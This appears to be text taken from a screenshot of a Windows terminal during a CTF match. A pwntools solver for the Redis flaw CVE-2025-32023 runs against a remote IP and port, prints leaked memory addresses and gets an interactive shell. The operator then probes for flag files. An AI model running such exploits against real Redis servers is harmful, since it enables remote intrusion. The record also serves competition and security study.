 C:\windows\system32\cmd.exe - cmd
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main>
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main>
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main>
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main>python solver-f0b22e429fa6c984f39a409744ff954d3a45d843edd29428ef3a68085d696a7d.py
[*] 'D:\\ctf\\Match20250910\\Redis爱你呦\\CVE-2025-32023-redis-poc-main\\redis-server'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
    Debuginfo:  Yes
[x] Opening connection to 113.201.14.253 on port 53967
[x] Opening connection to 113.201.14.253 on port 53967: Trying 113.201.14.253
[+] Opening connection to 113.201.14.253 on port 53967: Done
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main\solver-f0b22e429fa6c984f39a409744ff954d3a45d843edd29428ef3a68085d696a7d.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#
bytes
  p.sendline('client info')
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main\solver-f0b22e429fa6c984f39a409744ff954d3a45d843edd29428ef3a68085d696a7d.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#
bytes
  p.recvuntil('fd=')
[*] fd = 10
[*] marker = b'aucLqNLt'
[+] tofs = 0xdff8 (tkey = 'sds:_15397')
[+] tadr = 0x7f39be38b000
[*] badr = 0x7f39be37d000
[+] binary.address = 0x56372033f000
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main\solver-f0b22e429fa6c984f39a409744ff954d3a45d843edd29428ef3a68085d696a7d.py:167: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
  p.sendline(f'set {tkey} 0')
[*] Switching to interactive mode
pwd
/data
cat /flag
cat: can't open '/flag': No such file or directory
cat /flag.txt
cat: can't open '/flag.txt': No such file or directory
pwd
/data
cd /
ls
bin
data
dev
etc
03:03